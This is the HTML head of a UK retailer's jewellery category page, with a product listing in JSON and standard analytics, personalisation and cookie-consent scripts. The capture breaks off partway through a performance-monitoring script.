

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery
body_size: 85639
content:
<!DOCTYPE html>
<html lang="en-GB"><head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" />
    <meta http-equiv="content-language" content="en-gb" />
    <title>Jewellery | Earrings, &amp; Necklaces | The White Company UK</title>

    <link rel="shortcut icon" href="/_ui/15b4343/responsive/common/images/favicon.ico" type="image/x-icon" />

    <link rel="alternate" href="https://www.thewhitecompany.com/us/Clothing/View-All-Shoes-and-Accessories/c/Jewelry" hreflang="en-us" />
    <link rel="alternate" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery" hreflang="en" />
    <link rel="alternate" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery" hreflang="en-gb" />
    <link rel="canonical" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery" />
    <meta name="description" content="Discover Jewellery at The White Company - our high quality collection caters for every style, whether you prefer simplicity or a statement style." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="google-site-verification" content="HbV9byf8REkekN-qMKeoNJi3rtLaAO2GYFS2BPRqo5s" />
        <meta name="msvalidate.01" content="09C1332BA6E8CA3308E7E1028DC84C31" />
        <meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />
        <link rel="preconnect" href="//cdn-eu.dynamicyield.com" />
        <link rel="preconnect" href="//st-eu.dynamicyield.com" />
        <link rel="preconnect" href="//rcom-eu.dynamicyield.com" />

        <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//st-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com" />

        <script type="text/javascript" src="https://www.thewhitecompany.com/public/11b634823f8c787b261b6807bac256cc2c7ffa15f35c"  ></script><script type="text/javascript">(function(a) {
  // Head-Dedupe monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch

  function b(j){for(var l=[],m=j.length>>>0;m--;)l[m]=j[m];return l}function c(j,l){return"META"===l.tagName&&j.name&&"content"===j.name.toLowerCase()?"":l.getAttribute("rel")&&"canonical"===l.getAttribute("rel")&&j.name&&"href"===j.name.toLowerCase()?"":(j.name||"")+(j.value||"")}function d(j){var l=[];return Array.prototype.forEach.call(j.attributes||j.attrs,function(m){l.push(c(m,j))}),j.tagName+l.sort().join(",")}function e(j,l){return j&&l&&!(j.tagName!==l.tagName)&&("LINK"===j.tagName||"META"===j.tagName?d(j)===d(l):"STYLE"===j.tagName?j.innerHTML&&j.innerHTML.length&&j.innerHTML===l.innerHTML:j.outerHTML===l.outerHTML)}function f(j,l){var m=b(l.children).find(function(n){return e(j,n)});m&&l.removeChild(m)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function value(j){if(null==this)throw new TypeError("\"this\" is null or not defined");var l=Object(this),m=l.length>>>0;if("function"!=typeof j)throw new TypeError("predicate must be a function");for(var q,n=arguments[1],p=0;p<m;){if(q=l[p],j.call(n,q,p,l))return q;p++}},configurable:!0,writable:!0});var g=a.Node.prototype.appendChild;a.Node.prototype.appendChild=function(j){try{return"HEAD"===this.nodeName&&f(j,this),g.apply(this,arguments)}catch(l){return g.apply(this,arguments)}};var h=a.Node.prototype.insertBefore;a.Node.prototype.insertBefore=function(j,l){try{if("HEAD"!==this.nodeName)return h.apply(this,arguments);if(e(j,l)){var m=h.apply(this,arguments);return this.removeChild(l),m}return f(j,this),h.apply(this,arguments)}catch(n){return h.apply(this,arguments)}}
})(window, '')</script><script type="text/javascript">(function(a, b) {
  // Ajax-Bypass monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch
  try {
    if(Array.prototype.indexOf){var c;try{c=b?JSON.parse(b):[]}catch(g){return}a.pcPathsToIgnore=c,String.prototype.startsWith||(String.prototype.startsWith=function(g,h){return!!g&&(h=h||0,this.substr(h,g.length)===g)});var d=function(g){var h=g.startsWith(a.location.origin),i=g.startsWith("/")&&!g.startsWith("//"),j=-1!==c.indexOf(g);return(h||i)&&!j},e=a.XMLHttpRequest.prototype.open;if(a.XMLHttpRequest.prototype.open=function(){var g=arguments[1],h=e.apply(this,arguments);return g&&d(g)&&this.setRequestHeader("x-prerendered","true"),h},a.fetch){var f=a.fetch;a.fetch=function(g,h){return null==g?Promise.reject("called fetch with null or undefined"):g&&g.headers?(g&&g.url&&d(g.url)&&g.headers.set("x-prerendered",!0),f(g,h||g)):(g&&d(g)&&(h=h||{},h.headers=h.headers||{},h.headers["x-prerendered"]="true"),f(g,h))}}}
  } catch (error) {
    console.error('prerender.cloud ajax bypass monkeypatch parse failure', error);
  }

})(window, '[]')</script><script type="text/javascript">
            window.DY = window.DY || {};
            const activeUserConsent = document.cookie.includes("_dyid_server") || false;
            DY.userActiveConsent = { accepted: activeUserConsent };
            
                			DY.recommendationContext = { type: 'CATEGORY', data: ['clothing','accessories','jewellery'] };
                		
            document.addEventListener('DOMContentLoaded', () => {
                const updateConsent = status => {
                    DY.userActiveConsent = { accepted: status };

                    if (DYO?.ActiveConsent) {
                        DYO.ActiveConsent.updateConsentAcceptedStatus(status);
                    }

                    if (status === false) {
                        document.cookie="_dyid_server=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
                    }
                };

                document.body.addEventListener('click', (event) => {
                    const targetID = event.target.id;
                    const hasCorrectID = targetID === 'onetrust-accept-btn-handler' || targetID === 'accept-recommended-btn-handler';
                    const hasCorrectClasses = event.target.classList.value === 'save-preference-btn-handler onetrust-close-btn-handler';
                    const isConsentGroupChecked = document.querySelector('#ot-group-id-C0004')?.checked;

                    if (hasCorrectID) {
                        updateConsent(true)
                    };

                    if (hasCorrectClasses) {
                        updateConsent(isConsentGroupChecked)
                    }
                });
            });
        </script>

        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js"></script>
        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_static.js"></script><style prerendercloud-server-side-render=""></style><style id="dy-global-style" prerendercloud-server-side-render="">.dy-auto-embedder ~ * {
    display: none !important;
}</style><style id="dy-common-style" class="dy-common-style" prerendercloud-server-side-render="">.dy-wysiwyg{line-height:normal;direction:ltr;margin:0;padding:0;background-color:transparent}.dy-wysiwyg a{text-decoration:none;color:#00e}.dynotifyjs-wrapper .dy-lb-close{z-index:1;top:-8px;right:-9px;border:none;transition:opacity .15s;background-repeat:no-repeat;background-position:center;background-size:14px;width:22px;height:22px}.dynotifyjs-wrapper .dy-lb-close:hover{opacity:1}.dynotifyjs-corner{position:fixed;margin:0;z-index:1050}.dynotifyjs-corner .dynotifyjs-container,.dynotifyjs-corner .dynotifyjs-wrapper{position:relative;display:block;height:inherit;width:inherit;margin:11px 8px}.dynotifyjs-wrapper{z-index:1;position:absolute;display:inline-block;height:0;width:0}.dynotifyjs-container{display:none;z-index:1;position:absolute}[data-dynotify-html],[data-dynotify-text]{position:relative}.dynotifyjs-arrow{position:absolute;z-index:2;width:0;height:0}.dy-lb-close{position:absolute;top:-12px;right:-11px;cursor:pointer;color:#fff;border:1px solid #918686;border-radius:30px;display:inline-block;height:22px;width:22px;background:#595959 url([data-uri]);background-size:22px}.dy-lb-close:focus{outline:2px solid #f7c433}.dy-full-width-notifications-close{top:5px;right:5px;z-index:1;border:none;transition:opacity .15s;-webkit-transition:opacity .15s;opacity:.7;width:18px;height:18px;position:absolute;cursor:pointer;color:#fff;border-radius:30px;display:inline-block;background:#575757 url([data-uri]);background-size:14px;background-repeat:no-repeat;background-position:2px}.dy-full-width-notifications-close:hover{opacity:1}.dy_full_width_notifications_container{position:fixed;left:0;right:0;z-index:1040}.dy_full_width_notifications_container.dy_bottom_notification{bottom:0}.dy_full_width_notifications_container.dy_top_notification{top:0}.dy_full_width_notifications_container .dy_full_width_notification_instance{opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s;position:relative}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_active{opacity:1}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_bottom{-webkit-animation:dy_appear_from_bottom .25s;animation:dy_appear_from_bottom .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_top{-webkit-animation:dy_appear_from_top .25s;animation:dy_appear_from_top .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_top{-webkit-animation:dy_exit_top .25s;animation:dy_exit_top .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_bottom{-webkit-animation:dy_exit_bottom .25s;animation:dy_exit_bottom .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@-webkit-keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}.dy-modal-container{position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;width:100%;height:100vh;display:table;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.dy-modal-container .dy-modal-backdrop{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;background-color:#000}.dy-modal-container .dy-modal-wrapper{position:relative;z-index:1;display:table-cell;vertical-align:middle;text-align:center;width:100%}.dy-modal-container .dy-modal-wrapper.dy-modal-bottom{padding-bottom:20px;vertical-align:bottom}.dy-modal-container .dy-modal-wrapper.dy-modal-top{padding-top:20px;vertical-align:top}.dy-modal-container .dy-modal-wrapper .dy-modal-contents{position:relative;display:inline-block;-webkit-animation:dy-modal-enter .25s;animation:dy-modal-enter .25s;visibility:hidden}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close{z-index:1;top:-9px;right:-9px;border:none;transition:opacity .15s;width:22px;height:22px;cursor:pointer;position:absolute;border-radius:30px;color:#fff;background:#595959 url([data-uri]) no-repeat center;background-size:14px}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close:hover{opacity:1}@-webkit-keyframes dy-modal-enter{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}85%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
    <script src="https://tags.pw.adn.cloud/KRTPRD/activation.js" async=""></script>
    <link rel="stylesheet" href="/_ui/15b4343/responsive/base/dist/base.css" />

    <link href="/_ui/15b4343/responsive/base/dist/base.js" rel="preload" as="script" />
    <link href="/_ui/15b4343/responsive/base/dist/vendors.js" rel="preload" as="script" />
    <link href="/_ui/15b4343/responsive/base/dist/runtime.js" rel="preload" as="script" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
    <!-- Google Analytics and Jirafe analytics are been disabled for TWC -->
<script type="text/javascript" data-esi="true">
    window.universal_variable = {
        "version": 'qubit.uv.specification.version',
        "page": {
            "type": "Category",
            "page_Type_V2": "",
            "pageClass": "",
            "breadcrumb": ["Clothing","Accessories","Jewellery & Hair Accessories"],
            "environment": "production",
            "category": "Jewellery & Hair Accessories",
            "category_id": "jewellery",
            "subcategory": "nf-asyncPortraitProductGrid",
            "message": []
            
        },
        
            "listing": {
                "query": "",
                "items": [],
                "initialItems": JSON.parse('[{\"page\":0,\"items\":[{\"sku_code\":\"A18327 - Cord Gold Pendant Necklace\",\"name\":\"Cord Gold Pendant Necklace\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":85.00},{\"sku_code\":\"A18523 - Silver Droplet Friendship Bracelet\",\"name\":\"Silver Droplet Friendship Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":45.00},{\"sku_code\":\"A18342 - Resin Statement Ring\",\"name\":\"Resin Statement Ring\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"A18524 - Gold Droplet Friendship Bracelet\",\"name\":\"Gold Droplet Friendship Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":50.00},{\"sku_code\":\"A18340 - Leather Cord Resin Statement Necklace\",\"name\":\"Leather Cord Resin Statement Necklace\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":60.00},{\"sku_code\":\"A18190 - Silver Droplet Detail Cuff Bracelet\",\"name\":\"Silver Droplet Detail Cuff Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":60.00},{\"sku_code\":\"A18255 - Saffiano\u00A0Jewellery\u00A0Pouch\",\"name\":\"Saffiano\u00A0Jewellery\u00A0Pouch\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":20.00},{\"sku_code\":\"A18338 - Linen Scrunchie\",\"name\":\"Linen Scrunchie\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":15.00},{\"sku_code\":\"A18192 - Silver Droplet Detail Ring\",\"name\":\"Silver Droplet Detail Ring\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":50.00},{\"sku_code\":\"A18197 - Gold Dome Earrings\",\"name\":\"Gold Dome Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":50.00},{\"sku_code\":\"A18196 - Silver Dome Earrings\",\"name\":\"Silver Dome Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":45.00},{\"sku_code\":\"A18195 - Silver Droplet Earrings\",\"name\":\"Silver Droplet Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":55.00},{\"sku_code\":\"A18194 - Silver Hoop Interest Earrings\",\"name\":\"Silver Hoop Interest Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":60.00},{\"sku_code\":\"A18325 - Cord Silver Pendant Necklace\",\"name\":\"Cord Silver Pendant Necklace\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":80.00},{\"sku_code\":\"A18188 - Silver Plated Large Cuff Bracelet\",\"name\":\"Silver Plated Large Cuff Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":70.00},{\"sku_code\":\"A18481 - C\u00E9sart Gold Plated Hammered Statement Ring\",\"name\":\"C\u00E9sart Gold Plated Hammered Statement Ring\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":250.00},{\"sku_code\":\"A18470 - C\u00E9sart Gold Plated Hammered Fine Ring\",\"name\":\"C\u00E9sart Gold Plated Hammered Fine Ring\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":120.00},{\"sku_code\":\"A18467 - C\u00E9sart Gold Plated Knot Ring\",\"name\":\"C\u00E9sart Gold Plated Knot Ring\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":245.00},{\"sku_code\":\"A18482 - C\u00E9sart Gold Plated Hammered Moon Hoop Earrings\",\"name\":\"C\u00E9sart Gold Plated Hammered Moon Hoop Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":245.00},{\"sku_code\":\"A18469 - C\u00E9sart Silver Plated Knot Bracelet\",\"name\":\"C\u00E9sart Silver Plated Knot Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":195.00},{\"sku_code\":\"A18465 - C\u00E9sart Gold Plated Knot Earrings\",\"name\":\"C\u00E9sart Gold Plated Knot Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":195.00},{\"sku_code\":\"A17587 - Gold Plated Cubic Zirconia Fine Necklace\",\"name\":\"Gold Plated Cubic Zirconia Fine Necklace\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":80.00},{\"sku_code\":\"A17512 - Gold Plated T-Bar Bracelet\",\"name\":\"Gold Plated T-Bar Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":69.00},{\"sku_code\":\"A16521 - Silk Sleep Scrunchies \u2013 Set of 2\",\"name\":\"Silk Sleep Scrunchies \u2013 Set of 2\",\"category_id\":\"slippers\",\"color\":null,\"size\":null,\"unit_sale_price\":20.00},{\"sku_code\":\"A13260 - Large Satin Trim Scrunchie - Dark Chocolate\",\"name\":\"Large Satin Trim Scrunchie\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":12.00},{\"sku_code\":\"A16964 - Medium Resin Hair Clip - Multi\",\"name\":\"Medium Resin Hair Clip\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":12.00},{\"sku_code\":\"A15499 - Large Claw Clip - Pink\",\"name\":\"Large Claw Clip\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":16.00},{\"sku_code\":\"A16965 - Small Resin Hair Clips \u2013 Set of 2\",\"name\":\"Small Resin Hair Clips \u2013 Set of 2\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":20.00},{\"sku_code\":\"A17026 - Resin Hair Clips \u2013 Set of 2\",\"name\":\"Resin Hair Clips \u2013 Set of 2\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":22.00},{\"sku_code\":\"A17002 - Metal French Hair Pin - Silver\",\"name\":\"Metal French Hair Pin\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":18.00},{\"sku_code\":\"A17012 - Pendant Hair Bobble - Silver\",\"name\":\"Pendant Hair Bobble\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":26.00},{\"sku_code\":\"A17012 - Pendant Hair Bobble - Gold\",\"name\":\"Pendant Hair Bobble\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":26.00},{\"sku_code\":\"A15443 - Mini Gem Huggie Earrings\",\"name\":\"Mini Gem Huggie Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":29.00},{\"sku_code\":\"A13266 - Bobbles \u2013 Set of 3\",\"name\":\"Bobbles \u2013 Set of 3\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":12.00},{\"sku_code\":\"A04511 - Hair Bobbles \u2013 Set of 3\",\"name\":\"Hair Bobbles \u2013 Set of 3\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":12.00},{\"sku_code\":\"A00897 - Medium Resin Hair Clip\",\"name\":\"Medium Resin Hair Clip\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":10.00},{\"sku_code\":\"PNCFB - Platinum Plated Set Stone Friendship Bracelet\",\"name\":\"Platinum Plated Set Stone Friendship Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"PNCSH - Platinum Plated Set Stone Huggie Earrings\",\"name\":\"Platinum Plated Set Stone Huggie Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"SKCNE - A Tiny Kiss Necklace\",\"name\":\"A Tiny Kiss Necklace\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":49.00},{\"sku_code\":\"A17455 - Silver Stacking Rings \u2013 Set of 3\",\"name\":\"Silver Stacking Rings \u2013 Set of 3\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":32.50},{\"sku_code\":\"A17485 - Gold Plated Wave Hoop Earrings\",\"name\":\"Gold Plated Wave Hoop Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":27.60},{\"sku_code\":\"A17484 - Gold Plated Stacking Rings \u2013 Set of 3\",\"name\":\"Gold Plated Stacking Rings \u2013 Set of 3\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":34.50},{\"sku_code\":\"A17400 - Gold Plated Wave Cuff Bracelet\",\"name\":\"Gold Plated Wave Cuff Bracelet\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":31.60},{\"sku_code\":\"A17557 - Ox Deco Waterfall Drop Earrings\",\"name\":\"Ox Deco Waterfall Drop Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":22.00},{\"sku_code\":\"A16989 - Gold Plated Pointed Midi Hoop Earrings\",\"name\":\"Gold Plated Pointed Midi Hoop Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":22.00},{\"sku_code\":\"A16988 - Silver Plated Chunky Ridge Midi Hoop Earrings\",\"name\":\"Silver Plated Chunky Ridge Midi Hoop Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":22.00},{\"sku_code\":\"A13260 - Large Satin Trim Scrunchie - Putty\",\"name\":\"Large Satin Trim Scrunchie\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":4.80},{\"sku_code\":\"A16990 - Silver Plated Pointed Midi Hoop Earrings\",\"name\":\"Silver Plated Pointed Midi Hoop Earrings\",\"category_id\":\"jewellery\",\"color\":null,\"size\":null,\"unit_sale_price\":19.60}]}]')
            },
        
            "CSRFToken": "",
            
            "user": {},
            "basket": {},
            "saved_items": {}
        
    };

    document.addEventListener('DOMContentLoaded', async () => {
        const esiEnabled = 'false';
        const notFoundPage = 'false';
        if (esiEnabled !== 'true' || notFoundPage === 'true') {
            const universalVariableEvent = (success) => {
                window.dispatchEvent(
                    new CustomEvent('universalVariableReady', {
                        detail: {
                            success
                        }
                    })
                );
            };

            try {
                const pathname = window.location.pathname;

                const locale = pathname.split('/')[1];

                const universalVariableEndpoint = '/' + locale + '/api/common/universalVariable.json?url=' + pathname;

                const response = await fetch(universalVariableEndpoint);

                const universalVariable = await response.json();

                if (!universalVariable) throw new Error('Error fetching Universal Variable');

                const {
                    CSRFToken,
                    page,
                    basket,
                    user,
                    saved_items
                } = universalVariable;

                window.universal_variable = {
                    ...window.universal_variable,
                    CSRFToken,
                    page: {
                        ...window.universal_variable.page,
                        ...page
                    },
                    basket,
                    user,
                    saved_items
                };

                universalVariableEvent(true);
            } catch (error) {
                universalVariableEvent(false);

                throw new Error(error);
            }
        }

        const csrfToken = window.universal_variable.CSRFToken;

        const acc = window.ACC ?? window.ACCMOB

        if (acc.config) {
            acc.config.universalVariable = csrfToken;
        }

        const csrfTokens = document.getElementsByName('CSRFToken');

        csrfTokens.forEach(token => token.value = csrfToken);

        
    });
</script>
<script type="text/javascript" src="//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3"></script><script type="text/javascript">
  if (window.location.hostname === 'www.thewhitecompany.com') {
    // Load the production script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');
  } else {
    // Load the staging script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');
  }

  function loadOneTrustScript(domainScript) {
    var script = document.createElement('script');
    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
    script.type = 'text/javascript';
    script.charset = 'UTF-8';
    script.setAttribute('data-domain-script', domainScript);
    document.head.appendChild(script);

    script.onload = function() {
      window.OptanonWrapper = function() {
        var eOT = new Event('OneTrustGroupsUpdated');
        document.dispatchEvent(eOT);
      };
    };
  }
</script>
<script>_satellite["_runScript1"](function(event, target, Promise) {
window.addEventListener("OTConsentApplied", function() {
      _satellite.track("initialConsent");
});
});</script><script>_satellite["_runScript2"](function(event, target, Promise) {
//Performance cookies ID C0002: 
//Targeting cookies ID C0004:

window.addEventListener("OneTrustGroupsUpdated", function(e) {
	adobe.OptInCategories = {
		TARGET: "target",
		ANALYTICS: "aa",
		ECID: "ecid",
	};
	
	var opts = {
		target: false,
		aa: false,
		ecid: false,
	}

	var groups = e.detail;
	var approved = [];
	var denied = [];
	
   
	if (groups.includes("C0002")) {
		opts.aa = true;
		opts.ecid = true;
	}
	if (groups.includes("C0004")) {
		opts.target = true;
	}
	if (_satellite.getVar("Country Code") =="UK"){

		     	
			opts.aa = true;
			opts.ecid = true;
 }
	for (var key in opts) {
		if (opts[key] === true) approved.push(key);
		else if (opts[key] === false) denied.push(key);
	}
	
	if (approved.length > 0) {
		adobe.optIn.approve(approved, true);
	}
	if (denied.length > 0) {
		adobe.optIn.deny(denied, true);
	}
	adobe.optIn.complete();	
});
});</script>
<!-- Appdynamics JS  -->
<!--FB Open Graph related meta tags-->
	<meta property="og:description" content="Discover Jewellery at The White Company - our high quality collection caters for every style, whether you prefer simplicity or a statement style." />
		<meta property="og:image" content="https://whitecompany.scene7.com/is/image/whitecompany/logo?scl=1&amp;qlt=100" />
		<meta property="og:url" content="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery" />
		<meta property="og:site_name" content="The  White Company UK" />
		<meta property="og:title" content="Jewellery | Earrings, &amp; Necklaces | The White Company" />
		<meta property="og:type" content="product.group" />
		
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 